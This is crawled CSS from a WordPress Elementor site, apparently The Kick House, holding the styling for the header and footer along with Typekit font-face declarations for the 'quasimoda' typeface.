content:
.elementor-26 .elementor-element.elementor-element-bd01739 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-26 .elementor-element.elementor-element-171ee0f:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-171ee0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5d8e52db );}.elementor-26 .elementor-element.elementor-element-171ee0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-171ee0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26 .elementor-element.elementor-element-6889c42a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-6889c42a:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-6889c42a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-6889c42a{border-style:solid;border-width:0px 0px 0px 0px;border-color:#d8d8d8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 2% 0% 6%;}.elementor-26 .elementor-element.elementor-element-6889c42a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26 .elementor-element.elementor-element-566b8b0{width:auto;max-width:auto;top:40px;}body:not(.rtl) .elementor-26 .elementor-element.elementor-element-566b8b0{left:-71px;}body.rtl .elementor-26 .elementor-element.elementor-element-566b8b0{right:-71px;}.elementor-26 .elementor-element.elementor-element-1e460c6{text-align:left;z-index:1;}.elementor-26 .elementor-element.elementor-element-1e460c6 img{width:160px;border-style:solid;border-width:10px 10px 10px 10px;border-color:#FFFFFF;border-radius:20px 20px 20px 20px;}.elementor-26 .elementor-element.elementor-element-1e460c6 > .elementor-widget-container{margin:0px 0px -70px 0px;background-color:#FFFFFF;border-radius:20px 20px 20px 20px;}.elementor-26 .elementor-element.elementor-element-eb7a0bf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26 .elementor-element.elementor-element-cc64e47.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26 .elementor-element.elementor-element-83d04f0 .elementor-icon-wrapper{text-align:center;}.elementor-26 .elementor-element.elementor-element-83d04f0.elementor-view-stacked .elementor-icon{background-color:#2D2926;}.elementor-26 .elementor-element.elementor-element-83d04f0.elementor-view-framed .elementor-icon, .elementor-26 .elementor-element.elementor-element-83d04f0.elementor-view-default .elementor-icon{color:#2D2926;border-color:#2D2926;}.elementor-26 .elementor-element.elementor-element-83d04f0.elementor-view-framed .elementor-icon, .elementor-26 .elementor-element.elementor-element-83d04f0.elementor-view-default .elementor-icon svg{fill:#2D2926;}.elementor-26 .elementor-element.elementor-element-83d04f0 > .elementor-widget-container{margin:0px 0px 00px 0px;}.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu .elementor-item{font-family:"quasimoda", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;font-style:italic;}.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu--main .elementor-item{color:#2D2926;fill:#2D2926;padding-top:30px;padding-bottom:30px;}.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu--dropdown a, .elementor-26 .elementor-element.elementor-element-507ac262 .elementor-menu-toggle{color:#2D2926;}.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0);}.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu--dropdown a:hover,
					.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-menu-toggle:hover{color:#888B8D;}.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu--dropdown a:hover,
					.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0, 0, 0, 0);}.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu--dropdown .elementor-item, .elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"quasimoda", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;font-style:italic;}.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-30px !important;}.elementor-26 .elementor-element.elementor-element-507ac262 div.elementor-menu-toggle{color:#2D2926;}.elementor-26 .elementor-element.elementor-element-507ac262 div.elementor-menu-toggle svg{fill:#2D2926;}.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-menu-toggle:hover{background-color:rgba(2, 1, 1, 0);}.elementor-26 .elementor-element.elementor-element-507ac262{--nav-menu-icon-size:40px;}.elementor-26 .elementor-element.elementor-element-5f7aa8e .elementor-button{font-family:"quasimoda", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;font-style:italic;fill:#FFFFFF;color:#FFFFFF;background-color:#4B9560;border-radius:10px 10px 10px 10px;padding:012px 12px 12px 12px;}.elementor-26 .elementor-element.elementor-element-5f7aa8e .elementor-button:hover, .elementor-26 .elementor-element.elementor-element-5f7aa8e .elementor-button:focus{background-color:#5FB477;}.elementor-26 .elementor-element.elementor-element-a680138 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-5f05f778 .elementor-repeater-item-7c2bcc0.elementor-social-icon i{color:#888B8D;}.elementor-26 .elementor-element.elementor-element-5f05f778 .elementor-repeater-item-7c2bcc0.elementor-social-icon svg{fill:#888B8D;}.elementor-26 .elementor-element.elementor-element-5f05f778 .elementor-repeater-item-5646027.elementor-social-icon i{color:#888B8D;}.elementor-26 .elementor-element.elementor-element-5f05f778 .elementor-repeater-item-5646027.elementor-social-icon svg{fill:#888B8D;}.elementor-26 .elementor-element.elementor-element-5f05f778{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-26 .elementor-element.elementor-element-5f05f778 .elementor-widget-container{text-align:left;}.elementor-26 .elementor-element.elementor-element-5f05f778 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0.1em;}.elementor-26 .elementor-element.elementor-element-5f05f778 .elementor-social-icon i{color:#ffffff;}.elementor-26 .elementor-element.elementor-element-5f05f778 .elementor-social-icon svg{fill:#ffffff;}@media(max-width:1024px){.elementor-26 .elementor-element.elementor-element-6889c42a{padding:20px 20px 20px 20px;}.elementor-26 .elementor-element.elementor-element-1e460c6 img{max-width:130px;}.elementor-26 .elementor-element.elementor-element-83d04f0 .elementor-icon-wrapper{text-align:right;}.elementor-26 .elementor-element.elementor-element-83d04f0 > .elementor-widget-container{margin:00px 00px 00px 00px;}.elementor-26 .elementor-element.elementor-element-5f05f778 .elementor-social-icon{--icon-padding:0.9em;}}@media(max-width:767px){.elementor-26 .elementor-element.elementor-element-6889c42a{padding:20px 20px 20px 20px;}.elementor-26 .elementor-element.elementor-element-705b7d01{width:43%;}.elementor-26 .elementor-element.elementor-element-1e460c6 img{max-width:130px;}.elementor-26 .elementor-element.elementor-element-5126f859{width:57%;}.elementor-26 .elementor-element.elementor-element-5126f859 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-cc64e47 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-83d04f0 .elementor-icon-wrapper{text-align:right;}.elementor-26 .elementor-element.elementor-element-83d04f0 .elementor-icon{font-size:44px;}.elementor-26 .elementor-element.elementor-element-83d04f0 .elementor-icon svg{height:44px;}.elementor-26 .elementor-element.elementor-element-83d04f0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:20px;padding-bottom:20px;}.elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-26 .elementor-element.elementor-element-507ac262 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-26 .elementor-element.elementor-element-5f05f778 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-26 .elementor-element.elementor-element-705b7d01{width:10.967%;}.elementor-26 .elementor-element.elementor-element-5126f859{width:89.033%;}.elementor-26 .elementor-element.elementor-element-cc64e47{width:72.347%;}.elementor-26 .elementor-element.elementor-element-1fc4d64{width:20.564%;}.elementor-26 .elementor-element.elementor-element-a680138{width:6.342%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26 .elementor-element.elementor-element-705b7d01{width:30%;}.elementor-26 .elementor-element.elementor-element-5126f859{width:70%;}.elementor-26 .elementor-element.elementor-element-cc64e47{width:100%;}}/* Start custom CSS for section, class: .elementor-element-171ee0f */.elementor-26 .elementor-element.elementor-element-171ee0f p{
    color: #fff;
    margin:0;
    padding:10px 0;
    font-style:italic;
    font-weight: 700;
    text-transform: uppercase;
    font-style: italic;
    letter-spacing: 1px;
}
.elementor-26 .elementor-element.elementor-element-171ee0f a{
    color:#fff;
    text-decoration: underline;
    display: inline-block
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-566b8b0 */.im-hidden{
    opacity: 0;
    z-index:0;
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-1e460c6 */.header-logo{
    max-width:150px;
}
@media (max-width:1024px){
    .header-logo{
    max-width:130px;
}
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-83d04f0 */.mobile-toggle{
    margin-bottom:0 !important;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-507ac262 */.elementor-menu-toggle{
    outline:none !important;
}
@media (min-width:768px){
   .sub-menu li a {
    padding-left: 10px !important;
} 
.main-navigation .elementor-nav-menu li:last-child{
    display:none;
}
li.faq-link, li.sign-in-link{
    display:none !important;
}
}
@media (max-width:768px){
    .elementor-nav-menu--dropdown {
    background: #2f2a27 !important;
    color: #fff;
    padding: 20px 15px;}
    .elementor-nav-menu--dropdown a{
    color:#fff!important;
    }
}/* End custom CSS */
/* Start custom CSS for social-icons, class: .elementor-element-5f05f778 */.header-social-icons{
    line-height: 1}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6889c42a */.elementor-26 .elementor-element.elementor-element-6889c42a{
    z-index:999;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'quasimoda';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://use.typekit.net/af/035662/00000000000000003b9b3475/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3');
	src: url('https://use.typekit.net/af/035662/00000000000000003b9b3475/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3?#iefix') format('embedded-opentype'),
		url('https://use.typekit.net/af/035662/00000000000000003b9b3475/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3') format('woff2'),
		url('https://use.typekit.net/af/035662/00000000000000003b9b3475/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3') format('woff');
}
@font-face {
	font-family: 'quasimoda';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://use.typekit.net/af/0e8801/00000000000000003b9b3476/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i4&amp;v=3');
	src: url('https://use.typekit.net/af/0e8801/00000000000000003b9b3476/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i4&amp;v=3?#iefix') format('embedded-opentype'),
		url('https://use.typekit.net/af/0e8801/00000000000000003b9b3476/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i4&amp;v=3') format('woff2'),
		url('https://use.typekit.net/af/0e8801/00000000000000003b9b3476/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i4&amp;v=3') format('woff');
}
@font-face {
	font-family: 'quasimoda';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://use.typekit.net/af/c45846/00000000000000003b9b347c/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n7&amp;v=3');
	src: url('https://use.typekit.net/af/c45846/00000000000000003b9b347c/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n7&amp;v=3?#iefix') format('embedded-opentype'),
		url('https://use.typekit.net/af/c45846/00000000000000003b9b347c/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n7&amp;v=3') format('woff2'),
		url('https://use.typekit.net/af/c45846/00000000000000003b9b347c/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n7&amp;v=3') format('woff');
}
@font-face {
	font-family: 'quasimoda';
	font-style: italic;
	font-weight: 700;
	font-display: auto;
	src: url('https://use.typekit.net/af/eb1528/00000000000000003b9b347b/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i7&amp;v=3');
	src: url('https://use.typekit.net/af/eb1528/00000000000000003b9b347b/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i7&amp;v=3?#iefix') format('embedded-opentype'),
		url('https://use.typekit.net/af/eb1528/00000000000000003b9b347b/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i7&amp;v=3') format('woff2'),
		url('https://use.typekit.net/af/eb1528/00000000000000003b9b347b/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i7&amp;v=3') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://thekickhouse.com/wp-content/uploads/elementor/css/post-43.css?ver=1759800997
body_size: 1726
content:
.elementor-43 .elementor-element.elementor-element-40037298:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-40037298 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2D2926;background-image:url("https://thekickhouse.com/wp-content/uploads/2020/08/footer-bg.jpg");background-position:center center;background-size:cover;}.elementor-43 .elementor-element.elementor-element-40037298{border-style:solid;border-width:00px 0px 0px 0px;border-color:#2699FB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 04% 4% 4%;}.elementor-43 .elementor-element.elementor-element-40037298 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-66667cee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-43 .elementor-element.elementor-element-66667cee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-43 .elementor-element.elementor-element-66667cee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-43 .elementor-element.elementor-element-66667cee .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-43 .elementor-element.elementor-element-66667cee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-66667cee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-43 .elementor-element.elementor-element-66667cee .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-66667cee .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-43 .elementor-element.elementor-element-66667cee{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-43 .elementor-element.elementor-element-66667cee .elementor-icon-list-icon{padding-right:0px;}.elementor-43 .elementor-element.elementor-element-66667cee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-66667cee .elementor-icon-list-item > a{font-family:"quasimoda", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;font-style:italic;}.elementor-43 .elementor-element.elementor-element-66667cee .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-43 .elementor-element.elementor-element-f451769{padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-e9db4e7 .elementor-heading-title{color:#FFFFFF;font-family:"Northwell", Sans-serif;font-size:70px;font-weight:400;}.elementor-43 .elementor-element.elementor-element-7282d31{text-align:left;}.elementor-43 .elementor-element.elementor-element-db1c44b .elementor-heading-title{color:#888B8D;font-family:"quasimoda", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;font-style:italic;}.elementor-43 .elementor-element.elementor-element-bcb30a1 .elementor-repeater-item-ba78af9.elementor-social-icon{background-color:rgba(0, 0, 0, 0);}.elementor-43 .elementor-element.elementor-element-bcb30a1 .elementor-repeater-item-ba78af9.elementor-social-icon i{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-bcb30a1 .elementor-repeater-item-ba78af9.elementor-social-icon svg{fill:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-bcb30a1 .elementor-repeater-item-8d4545f.elementor-social-icon{background-color:rgba(0, 0, 0, 0);}.elementor-43 .elementor-element.elementor-element-bcb30a1 .elementor-repeater-item-8d4545f.elementor-social-icon i{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-bcb30a1 .elementor-repeater-item-8d4545f.elementor-social-icon svg{fill:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-bcb30a1 .elementor-repeater-item-ade3528.elementor-social-icon{background-color:rgba(0, 0, 0, 0);}.elementor-43 .elementor-element.elementor-element-bcb30a1 .elementor-repeater-item-ade3528.elementor-social-icon i{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-bcb30a1 .elementor-repeater-item-ade3528.elementor-social-icon svg{fill:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-bcb30a1 .elementor-repeater-item-e5361f0.elementor-social-icon{background-color:rgba(0, 0, 0, 0);}.elementor-43 .elementor-element.elementor-element-bcb30a1 .elementor-repeater-item-e5361f0.elementor-social-icon i{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-bcb30a1 .elementor-repeater-item-e5361f0.elementor-social-icon svg{fill:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-bcb30a1{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-43 .elementor-element.elementor-element-bcb30a1 .elementor-widget-container{text-align:left;}.elementor-43 .elementor-element.elementor-element-bcb30a1 .elementor-social-icon{--icon-padding:0.2em;}.elementor-43 .elementor-element.elementor-element-f225f72 .elementor-heading-title{color:#888B8D;font-family:"quasimoda", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;font-style:italic;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-field-group > label, .elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-field-subgroup label{color:#ffffff;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-field-group > label{font-size:12px;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-field-type-html{padding-bottom:0px;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-field-group .elementor-field{color:#000000;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-field-group .elementor-field, .elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-field-subgroup label{font-size:14px;font-weight:300;font-style:italic;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-button{font-family:"quasimoda", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;font-style:italic;border-radius:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .e-form__buttons__wrapper__button-next{background-color:#4B9560;color:#ffffff;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-button[type="submit"]{background-color:#4B9560;color:#ffffff;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .e-form__buttons__wrapper__button-next:hover{background-color:#62AD77;color:#ffffff;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-button[type="submit"]:hover{background-color:#62AD77;color:#ffffff;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-43 .elementor-element.elementor-element-1c8a4974 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-43 .elementor-element.elementor-element-1c8a4974{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-43 .elementor-element.elementor-element-36e511f{text-align:left;}.elementor-43 .elementor-element.elementor-element-638c952{padding:0% 4% 0% 4%;}.elementor-43 .elementor-element.elementor-element-e0f3c82{text-align:left;font-style:italic;}.elementor-43 .elementor-element.elementor-element-23d5995{text-align:left;font-style:italic;}@media(max-width:1024px){.elementor-43 .elementor-element.elementor-element-40037298{padding:50px 20px 20px 20px;}.elementor-43 .elementor-element.elementor-element-66667cee .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-66667cee .elementor-icon-list-item > a{font-size:13px;}.elementor-43 .elementor-element.elementor-element-db1c44b{text-align:left;}.elementor-43 .elementor-element.elementor-element-f225f72{text-align:left;}}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-40037298{padding:40px 15px 20px 15px;}.elementor-43 .elementor-element.elementor-element-238e2d14 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-b7c6635 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-594f91d{width:70%;}.elementor-43 .elementor-element.elementor-element-e9db4e7 .elementor-heading-title{font-size:40px;}.elementor-43 .elementor-element.elementor-element-080c734{width:30%;}.elementor-43 .elementor-element.elementor-element-080c734 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-43 .elementor-element.elementor-element-7282d31{text-align:center;}.elementor-43 .elementor-element.elementor-element-db1c44b{text-align:left;}.elementor-43 .elementor-element.elementor-element-bcb30a1 .elementor-widget-container{text-align:left;}.elementor-43 .elementor-element.elementor-element-1745de5 > .elementor-element-populated{padding:15px 10px 10px 10px;}.elementor-43 .elementor-element.elementor-element-f225f72{text-align:left;}.elementor-43 .elementor-element.elementor-element-36e511f{text-align:center;}.elementor-43 .elementor-element.elementor-element-638c952{padding:12px 12px 12px 12px;}}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-238e2d14{width:16.667%;}.elementor-43 .elementor-element.elementor-element-b7c6635{width:63.194%;}.elementor-43 .elementor-element.elementor-element-594f91d{width:62.5%;}.elementor-43 .elementor-element.elementor-element-080c734{width:37.395%;}.elementor-43 .elementor-element.elementor-element-e71c777{width:24.662%;}.elementor-43 .elementor-element.elementor-element-1745de5{width:53.209%;}.elementor-43 .elementor-element.elementor-element-8ec2102{width:21.759%;}.elementor-43 .elementor-element.elementor-element-c1327da{width:19.805%;}}@media(max-width:1024px) and (min-width:768px){.elementor-43 .elementor-element.elementor-element-b7c6635{width:100%;}.elementor-43 .elementor-element.elementor-element-594f91d{width:70%;}.elementor-43 .elementor-element.elementor-element-080c734{width:30%;}.elementor-43 .elementor-element.elementor-element-e71c777{width:100%;}.elementor-43 .elementor-element.elementor-element-1745de5{width:70%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'quasimoda';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://use.typekit.net/af/035662/00000000000000003b9b3475/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3');
	src: url('https://use.typekit.net/af/035662/00000000000000003b9b3475/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3?#iefix') format('embedded-opentype'),
		url('https://use.typekit.net/af/035662/00000000000000003b9b3475/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3') format('woff2'),
		url('https://use.typekit.net/af/035662/00000000000000003b9b3475/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3') format('woff');
}
@font-face {
	font-family: 'quasimoda';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://use.typekit.net/af/0e8801/00000000000000003b9b3476/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i4&amp;v=3');
	src: url('https://use.typekit.net/af/0e8801/00000000000000003b9b3476/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i4&amp;v=3?#iefix') format('embedded-opentype'),
		url('https://use.typekit.net/af/0e8801/00000000000000003b9b3476/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i4&amp;v=3') format('woff2'),
		url('https://use.typekit.net/af/0e8801/00000000000000003b9b3476/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i4&amp;v=3') format('woff');
}
@font-face {
	font-family: 'quasimoda';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://use.typekit.net/af/c45846/00000000000000003b9b347c/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n7&amp;v=3');
	src: url('https://use.typekit.net/af/c45846/00000000000000003b9b347c/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n7&amp;v=3?#iefix') format('embedded-opentype'),
		url('https://use.typekit.net/af/c45846/00000000000000003b9b347c/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n7&amp;v=3') format('woff2'),
		url('https://use.typekit.net/af/c45846/00000000000000003b9b347c/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n7&amp;v=3') format('woff');
}
@font-face {
	font-family: 'quasimoda';
	font-style: italic;
	font-weight: 700;
	font-display: auto;
	src: url('https://use.typekit.net/af/eb1528/00000000000000003b9b347b/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i7&amp;v=3');
